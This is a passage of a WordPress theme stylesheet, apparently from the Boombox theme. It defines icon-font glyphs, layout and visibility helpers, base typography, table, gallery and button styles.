  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path16:before {
  content: "\e91f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path17:before {
  content: "\e920";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path18:before {
  content: "\e921";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path19:before {
  content: "\e922";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path20:before {
  content: "\e923";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path21:before {
  content: "\e924";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path22:before {
  content: "\e925";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path23:before {
  content: "\e926";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path24:before {
  content: "\e927";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path25:before {
  content: "\e928";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path26:before {
  content: "\e929";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path27:before {
  content: "\e92a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path28:before {
  content: "\e92b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path29:before {
  content: "\e92c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path30:before {
  content: "\e92d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path31:before {
  content: "\e92e";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path32:before {
  content: "\e92f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path33:before {
  content: "\e930";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path34:before {
  content: "\e931";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path35:before {
  content: "\e932";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path36:before {
  content: "\e933";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path37:before {
  content: "\e934";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path38:before {
  content: "\e935";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path39:before {
  content: "\e936";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path40:before {
  content: "\e937";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path41:before {
  content: "\e938";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path42:before {
  content: "\e939";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path43:before {
  content: "\e93a";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path44:before {
  content: "\e93b";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path45:before {
  content: "\e93c";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path46:before {
  content: "\e93d";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path47:before {
  content: "\e93e";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path48:before {
  content: "\e93f";
  margin-left: -0.748046875em;
  color: rgb(183, 183, 183);
}

.bb-ui-icon-skull-real .path49:before {
  content: "\e940";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-hot:before {
  content: "\e901";
}

.bb-ui-icon-popular:before {
  content: "\e902";
}

.bb-ui-icon-trending2:before {
  content: "\e904";
}

.bb-ui-icon-question:before {
  content: "\e90a";
}

.bb-ui-icon-share-alt:before {
  content: "\e90b";
}

.bb-ui-icon-discord:before {
  content: "\e98a";
}

.bb-ui-icon-tiktok:before {
  content: "\e959";
}

.bb-ui-icon-home:before {
  content: "\e96e";
}

.bb-ui-icon-dots-three-vertical-1:before {
  content: "\e96a";
}

.bb-ui-icon-dots-three-horizontal:before {
  content: "\e96b";
}

.bb-ui-icon-whatsapp:before {
  content: "\e97a";
}

.bb-ui-icon-info1:before {
  content: "\e96c";
}

.bb-ui-icon-folder-plus:before {
  content: "\e969";
}

.bb-ui-icon-volume-mute:before {
  content: "\ea2a";
}

.bb-ui-icon-twitter:before {
  content: "\ea96";
}

.bb-ui-icon-bluesky:before {
  content: "\e9a0";
}

.bb-ui-icon-quora:before {
  content: "\f2c4";
}

.bb-ui-icon-telegram:before {
  content: "\f2c6";
}

.bb-ui-icon-user2:before {
  content: "\f007";
}

.bb-ui-icon-check:before {
  content: "\f00c";
}

.bb-ui-icon-close2:before {
  content: "\f00d";
}

.bb-ui-icon-cog:before {
  content: "\f013";
}

.bb-ui-icon-gear:before {
  content: "\f013";
}

.bb-ui-icon-trash-o:before {
  content: "\f014";
}

.bb-ui-icon-volume-off:before {
  content: "\f026";
}

.bb-ui-icon-volume-up:before {
  content: "\f028";
}

.bb-ui-icon-tag:before {
  content: "\f02b";
}

.bb-ui-icon-tags:before {
  content: "\f02c";
}

.bb-ui-icon-bookmark:before {
  content: "\f02e";
}

.bb-ui-icon-comments:before {
  content: "\f086";
}

.bb-ui-icon-trophy:before {
  content: "\f091";
}

.bb-ui-icon-facebook:before {
  content: "\f09a";
}

.bb-ui-icon-facebook-f:before {
  content: "\f09a";
}

.bb-ui-icon-github:before {
  content: "\f09b";
}

.bb-ui-icon-feed:before {
  content: "\f09e";
}

.bb-ui-icon-rss:before {
  content: "\f09e";
}

.bb-ui-icon-globe:before {
  content: "\f0ac";
}

.bb-ui-icon-group:before {
  content: "\f0c0";
}

.bb-ui-icon-users:before {
  content: "\f0c0";
}

.bb-ui-icon-chain:before {
  content: "\f0c1";
}

.bb-ui-icon-link:before {
  content: "\f0c1";
}

.bb-ui-icon-pinterest:before {
  content: "\f0d2";
}

.bb-ui-icon-google-plus:before {
  content: "\f0d5";
}

.bb-ui-icon-caret-down:before {
  content: "\f0d7";
}

.bb-ui-icon-caret-up:before {
  content: "\f0d8";
}

.bb-ui-icon-caret-left:before {
  content: "\f0d9";
}

.bb-ui-icon-caret-right:before {
  content: "\f0da";
}

.bb-ui-icon-sort:before {
  content: "\f0dc";
}

.bb-ui-icon-unsorted:before {
  content: "\f0dc";
}

.bb-ui-icon-sort-desc:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-down:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-asc:before {
  content: "\f0de";
}

.bb-ui-icon-sort-up:before {
  content: "\f0de";
}

.bb-ui-icon-envelope:before {
  content: "\f0e0";
}

.bb-ui-icon-linkedin:before {
  content: "\f0e1";
}

.bb-ui-icon-notification:before {
  content: "\f0f3";
}

.bb-ui-icon-angle-left:before {
  content: "\f104";
}

.bb-ui-icon-angle-right:before {
  content: "\f105";
}

.bb-ui-icon-angle-up:before {
  content: "\f106";
}

.bb-ui-icon-angle-down:before {
  content: "\f107";
}

.bb-ui-icon-quote-left:before {
  content: "\f10d";
}

.bb-ui-icon-quote-right:before {
  content: "\f10e";
}

.bb-ui-icon-spinner:before {
  content: "\f110";
}

.bb-ui-icon-chain-broken:before {
  content: "\f127";
}

.bb-ui-icon-unlink:before {
  content: "\f127";
}

.bb-ui-icon-youtube:before {
  content: "\f167";
}

.bb-ui-icon-xing:before {
  content: "\f168";
}

.bb-ui-icon-stack-overflow:before {
  content: "\f16c";
}

.bb-ui-icon-instagram:before {
  content: "\f16d";
}

.bb-ui-icon-flickr:before {
  content: "\f16e";
}

.bb-ui-icon-tumblr:before {
  content: "\f173";
}

.bb-ui-icon-dribbble:before {
  content: "\f17d";
}

.bb-ui-icon-foursquare:before {
  content: "\f180";
}

.bb-ui-icon-vk:before {
  content: "\f189";
}

.bb-ui-icon-reddit:before {
  content: "\f1a1";
}

.bb-ui-icon-stumbleupon:before {
  content: "\f1a4";
}

.bb-ui-icon-delicious:before {
  content: "\f1a5";
}

.bb-ui-icon-digg:before {
  content: "\f1a6";
}

.bb-ui-icon-behance:before {
  content: "\f1b4";
}

.bb-ui-icon-deviantart:before {
  content: "\f1bd";
}

.bb-ui-icon-soundcloud:before {
  content: "\f1be";
}

.bb-ui-icon-codepen:before {
  content: "\f1cb";
}

.bb-ui-icon-jsfiddle:before {
  content: "\f1cc";
}

.bb-ui-icon-history:before {
  content: "\f1da";
}

.bb-ui-icon-slideshare:before {
  content: "\f1e7";
}

.bb-ui-icon-twitch:before {
  content: "\f1e8";
}

.bb-ui-icon-yelp:before {
  content: "\f1e9";
}

.bb-ui-icon-lastfm:before {
  content: "\f202";
}

.bb-ui-icon-user-plus:before {
  content: "\f234";
}

.bb-ui-icon-odnoklassniki:before {
  content: "\f263";
}

.bb-ui-icon-vimeo:before {
  content: "\f27d";
}

.bb-ui-icon-mixcloud:before {
  content: "\f289";
}

.bb-ui-icon-snapchat:before {
  content: "\f2ac";
}

.bb-ui-icon-snapchat-ghost:before {
  content: "\f2ac";
}

.bb-ui-icon-refresh:before {
  content: "\f021";
}

.bb-ui-icon-grid:before {
  content: "\f00a";
}

.bb-ui-icon-camera:before {
  content: "\f030";
}

.bb-ui-icon-square:before {
  content: "\f04d";
}

.bb-ui-icon-search-plus:before {
  content: "\f00e";
}

.bb-ui-icon-check-circle:before {
  content: "\f058";
}

.bb-ui-icon-exclamation-triangle:before {
  content: "\f071";
}

.bb-ui-icon-warning:before {
  content: "\f071";
}

/**
 * 2.0  - Helpers
 */
/* *** Helper Classes *** */
/* Clearing */
.clearfix:before, #respond .wp-social-login-widget .wp-social-login-provider-list:before, .authentication .wp-social-login-widget .wp-social-login-provider-list:before, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .bb-mobile-navigation .main-navigation > ul:before, .container:before, .bb-page-header .container-inner:before, .page-activate-signup #signup-content:before, .container-fluid:before, .bb-post-share-box:before, .clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  content: " ";
  display: table;
}

.clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  clear: both;
}

.clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .bb-mobile-navigation .main-navigation > ul, .container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid, .bb-post-share-box {
  *zoom: 1;
}

.clear {
  clear: both;
}

/* Visibility */
.show {
  display: block !important;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
}
.says, .screen-reader-text, .mf-hide {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.hidden {
  display: none !important;
}

.invisible {
  visibility: hidden !important;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/* Alignment */
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

@media screen and (min-width: 768px) {
  .text-left-sm {
    text-align: left;
  }
  .text-right-sm {
    text-align: right;
  }
}
.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.vertical-align {
  vertical-align: middle;
}

.valign-outer {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  position: static;
}

.valign-middle {
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  position: static;
}

.valign-inner {
  position: relative;
  top: -50%;
}

/* Text */
.text-nowrap {
  text-wrap: none;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

/* List */
.list-unstyle {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}

/* Display */
.pull-left {
  float: left;
}

.pull-right {
  float: right;
}

.d-table-center {
  width: 100%;
  display: table;
}
.d-table-center .d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.d-table-center, .d-table-center .d-table-cell {
  float: none;
}

@media screen and (min-width: 768px) {
  .d-table-center-sm {
    width: 100%;
    display: table;
  }
  .d-table-center-sm .d-table-cell {
    display: table-cell;
    vertical-align: middle;
  }
  .d-table-center-sm, .d-table-center-sm .d-table-cell {
    float: none;
  }
}
/* Background image helpers */
.bg-size-auto {
  background-size: auto;
}

.bg-size-cover {
  background-size: cover;
}

.bg-pos-center {
  background-position: center;
}

.bg-pos-left {
  background-position: left;
}

.bg-pos-right {
  background-position: right;
}

.bg-repeat {
  background-repeat: repeat;
}

.bg-repeat-no {
  background-repeat: no-repeat;
}

.bg-repeat-x {
  background-repeat: repeat-x;
}

.bg-repeat-y {
  background-repeat: repeat-y;
}

.border-circle, .thumb-circle img, .thumb-circle .bb-media-placeholder {
  border-radius: 50%;
}

.bg-gradient-btm, .bb-featured-area .featured-header, .bb-post-single .s-post-featured-media .s-post-media-caption {
  background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));
}

.bg-gradient-top, .bb-post-single .s-post-featured-media .s-post-media-top {
  background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.25));
}

/* *** Effects *** */
/* Hover Box Shadow */
.hvr-box-shadow:hover, .create-post:hover,
input[type=submit]:hover,
#buddypress #register-page input[type=submit]:hover,
#buddypress #activate-page .button:hover, .bb-next-pagination .page-link:hover, .bb-next-prev-pagination .page-link:hover, .pagination.navigation .prev:hover, .pagination.navigation .next:hover,
.bb-wp-pagination .prev:hover,
.bb-wp-pagination .next:hover,
.woocommerce nav.woocommerce-pagination ul li .prev:hover,
.woocommerce nav.woocommerce-pagination ul li .next:hover, .bb-btn:hover, button:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}

.hvr-link-underline a:hover, a.hvr-link-underline:hover {
  text-decoration: underline;
}

/**
 * 3.0  - Base - includes reset, elements, editor styles
 */
/* *** Elements *** */
/* General */
*,
*:before,
*:after {
  box-sizing: border-box;
}

*:focus, img, a {
  outline: none;
}

* {
  -webkit-tap-highlight-color: transparent;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

/* Root Containers */
html {
  font-size: 13px;
  line-height: 1.4;
}

body {
  font-size: 16px;
  line-height: 1.5;
}

body, html {
  margin: 0;
  font-weight: 500;
  word-break: break-word;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  border-radius: 0 !important;
  overflow-x: hidden;
  overflow-y: auto;
}

@media screen and (min-width: 768px) {
  html {
    font-size: 16px;
    line-height: 1.5;
  }
}
/* Media */
img {
  border: 0;
  height: auto;
  vertical-align: middle;
}

img, iframe, video, audio, embed, object, canvas {
  max-width: 100%;
}

figure {
  margin: 0;
}

/* Form */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button::-moz-focus-inner {
  border: 0;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  max-width: 100%;
  padding: 0;
  margin: 0;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* Paragraph */
p {
  margin: 0 0 1.25rem 0;
}

/* Links */
a {
  cursor: pointer;
  color: #fdc316;
  text-decoration: none;
  -ms-word-break: break-all;
  word-break: normal;
  word-wrap: break-word;
  text-decoration: none;
  transition: all 0.15s ease-out;
}

a:hover {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

/* Headings */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  line-height: 1.07;
  color: #000000;
  font-weight: 600;
}

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0.9375rem;
  margin-bottom: 10px;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0;
}

.h1, h1 {
  font-size: 2.2rem;
}

.h2, h2 {
  font-size: 1.875rem;
}

.h3, h3 {
  font-size: 1.625rem;
}

.h4, h4 {
  font-size: 1.5rem;
}

.h5, h5 {
  font-size: 1.35rem;
}

.h6, h6 {
  font-size: 1.25rem;
}

/* Line Types */
hr {
  background-color: #ececec;
  border: 0;
  height: 2px;
  clear: both;
  margin: 25px 0 25px;
}
hr.primary-color {
  background-color: #fdc316;
}
hr.bb-line-dotted {
  border: none;
  border-top: 1px dotted #828282;
}
hr.bb-line-dashed {
  border: none;
  border-top: 1px dashed #828282;
}
hr.bb-line-dotted.primary-color, hr.bb-line-dashed.primary-color {
  background-color: transparent;
  border-top-color: #fdc316;
}

/* Blockquotes */
blockquote, .fr-view blockquote {
  padding-left: 3.75rem;
  margin: 2.5rem 0;
}

blockquote {
  position: relative;
  font-family: Cabin, sans-serif;
  line-height: 1.3;
  font-size: 1.5rem;
  text-align: left;
}
blockquote:before {
  font-family: "ui-icomoon";
  content: "\f10d";
  position: absolute;
  left: 0;
  top: -7.325px;
  font-style: inherit;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  background-color: #fdc316;
  font-size: 16px;
  vertical-align: middle;
  text-align: center;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
blockquote cite, blockquote small, blockquote footer {
  display: block;
  padding-top: 10px;
  color: #a6a6a6;
  font-size: 16px;
  line-height: 18px;
  font-weight: 400;
  text-transform: none;
}

@media screen and (min-width: 768px) {
  blockquote, .fr-view blockquote {
    margin: 3.125rem 6.25rem 3.125rem 4.375rem;
  }
  blockquote:before, .fr-view blockquote:before {
    top: -4.4px;
  }
}
.fr-view blockquote {
  border: none;
  color: inherit;
}

/* Lists */
ul, ol {
  margin: 0 0 1.5625rem 1.875em;
  padding: 0;
}
ul ul, ul ol, ol ul, ol ol {
  margin-bottom: 0;
}

ol.bb-ol-inside {
  list-style-position: inside;
  margin: 0 0 1.5625rem 1.25em;
}

/* Definition Lists */
dl {
  margin-top: 0;
  margin-bottom: 1.25rem;
}

dt {
  font-weight: 600;
}

dd, dt {
  line-height: 1.42857143;
}

dd {
  margin: 0;
}

@media (min-width: 768px) {
  .bb-dl-horizontal dt {
    float: left;
    width: 10rem;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .bb-dl-horizontal dd {
    margin-left: 11.25rem;
  }
  .bb-dl-horizontal dd:before, .bb-dl-horizontal dd:after {
    content: " ";
    display: table;
  }
  .bb-dl-horizontal dd:after {
    clear: both;
  }
  .bb-dl-horizontal dd {
    *zoom: 1;
  }
}
/* Tables */
table, .bb-table-scroll {
  margin: 0 0 1.5625rem 0;
}

.bb-table-scroll table {
  margin: 0;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  border-width: 0;
  table-layout: fixed;
  width: 100%;
}
table thead th, table tfoot th {
  text-transform: uppercase;
  color: #000000;
  font-size: 12px;
  line-height: 26px;
}
table tbody tr:nth-child(2n+1) th, table tbody tr:nth-child(2n+1) td {
  background-color: #f7f7f7;
}
table th, table td {
  padding: 9px 20px;
  vertical-align: middle;
}
table caption, table th, table td {
  font-weight: normal;
  text-align: left;
}
table th {
  font-weight: 600;
}
table td {
  font-size: 16px;
  line-height: 20px;
  color: inherit;
  font-weight: 400;
}

.bb-table-scroll {
  overflow-x: auto;
}
.bb-table-scroll table {
  min-width: 500px;
}

@media screen and (max-width: 700px) {
  .bb-table-responsive tr, .bb-table-responsive td, .bb-table-responsive th {
    display: block;
    width: 100%;
  }
  .bb-table-responsive thead, .bb-table-responsive tfoot {
    display: none;
  }
}
/* Other HTML Tags */
.small, small {
  font-size: 85%;
  line-height: 1;
  color: #828282;
}

.bold, strong, b {
  font-weight: bold;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

dfn, cite, em, i, var {
  font-style: italic;
}

s, strike, del {
  text-decoration: line-through;
}

u, ins {
  text-decoration: underline;
}

.mark, mark {
  padding: 0.1em 0.3em;
  background: #ff0;
  color: #1f1f1f;
}

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

address {
  margin-bottom: 1.25rem;
  font-style: normal;
  line-height: 1.42857143;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
pre.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

code, kbd, pre, samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* ** Boombox Custom Elements ** */
/* Highlights */
.bb-text-highlight {
  color: #ffffff;
  background-color: #828282;
}
.bb-text-highlight.primary-color {
  background-color: #fdc316;
}

/* Dropcap */
.bb-text-dropcap {
  float: left;
  display: block;
  margin: 0 8px 0px 0;
  font-size: 3rem;
  line-height: 1em;
}
.bb-text-dropcap.primary-color {
  color: #fdc316;
}

/* Image Placeholder */
.bb-media-placeholder {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 0;
  z-index: 2;
  /* Image Placeholder  Animation */
}
.bb-media-placeholder.no-padding {
  padding: 0;
  height: auto;
}
.bb-media-placeholder:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ececec;
  animation: 4s linear infinite image-loading;
}
.bb-media-placeholder img {
  display: block;
}
.bb-media-placeholder > * {
  position: relative;
  z-index: 1;
}
@keyframes image-loading {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* *** WP Editor *** */
/* Alignments */
.alignleft {
  display: inline;
  float: left;
  margin: 0 1.5rem 0.75rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0 0 0.75rem 1.5rem;
}

.aligncenter {
  clear: both;
  text-align: center;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.aligncenter canvas {
  width: 100%;
}

blockquote.alignleft,
img.alignleft {
  margin: 0.4rem 1.6rem 1.6rem 0;
}

blockquote.alignright,
img.alignright {
  margin: 0.4rem 0 1.6rem 1.6rem;
}

blockquote.aligncenter,
img.aligncenter {
  clear: both;
  margin-top: 0.4rem;
  margin-bottom: 1.6rem;
}

/* Caption */
.wp-caption {
  background: transparent;
  border: none;
  color: #737373;
  font-family: "Cabin", sans-serif;
  margin: 0 0 1.25rem 0;
  max-width: 100%;
  padding: 0;
  font-size: 14px;
  line-height: 1.5;
}

.wp-caption.alignleft {
  margin: 0.4375rem 1.6rem 0.9375rem 0;
}

.wp-caption.alignright {
  margin: 0.4375rem 0 0.9375rem 1.6rem;
}

.wp-caption.aligncenter {
  margin: 0.4375rem auto 1.25rem auto;
}

.wp-caption .wp-caption-text,
.wp-caption-dd {
  position: relative;
  font-size: 14px;
  line-height: 1.5;
  padding: 10px 0;
  text-align: center;
}

/* Galleries */
.gallery {
  margin-bottom: 1.6rem;
}

.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-family: "Cabin", sans-serif;
  font-size: 12px;
  line-height: 1.5;
  padding: 0.5rem 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**
 * 4.0  - Components - includes building blocks of the site
 */
/* *** Buttons/ Icons *** */
/* * General * */
.bb-btn, button {
  margin-bottom: 3px;
  padding: 13px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  vertical-align: middle;
  display: inline-block;
  border: 1px solid transparent;
  cursor: pointer;
  font-family: inherit;
  background-color: #cdcdcd;
  color: #ffffff;
  transition: all 0.2s ease-out;
}
.bb-btn .bb-btn-primary, button .bb-btn-primary {
  color: #ffffff;
  background-color: #fdc316;
  border-color: #fdc316;
}
.bb-btn.bb-btn-secondary, button.bb-btn-secondary {
  color: #ffffff;
  background-color: #cdcdcd;
  border-color: #cdcdcd;
}
.bb-btn.bb-btn-info, button.bb-btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.bb-btn.bb-btn-success, button.bb-btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.bb-btn.bb-btn-warning, button.bb-btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.bb-btn.bb-btn-danger, button.bb-btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.bb-btn + .bb-btn, button + .bb-btn, .bb-btn + button, button + button {
  margin-left: 5px;
}

a.bb-btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}

.bb-disabled a {
  opacity: 0.3;
  cursor: default;
  pointer-events: none;
}

.bb-btn-icon {
  display: inline-block;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  border: 1px solid transparent;
}
.bb-btn-icon .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.bb-btn-icon.btn-xs {
  min-height: 40px;
  font-size: 15px;
  line-height: 18px;
}
.bb-btn-icon.btn-xs.icon-left {
  padding: 11px 20px 11px 40px;
}
.bb-btn-icon.btn-xs.icon-left .bb-icon {
  left: 20px;
}
.bb-btn-icon.btn-xs.icon-right {
  padding: 11px 40px 11px 20px;
}
.bb-btn-icon.btn-xs.icon-right .bb-icon {
  right: 20px;
}
.bb-btn-icon.btn-sm {
  min-height: 48px;
  font-size: 16px;
  line-height: 19px;
}
.bb-btn-icon.btn-sm.icon-left {
  padding: 13px 35px 13px 65px;
}
.bb-btn-icon.btn-sm.icon-left .bb-icon {
  left: 25px;
}
.bb-btn-icon.btn-sm.icon-right {
  padding: 13px 65px 13px 35px;
}
.bb-btn-icon.btn-sm.icon-right .bb-icon {
  right: 25px;
}

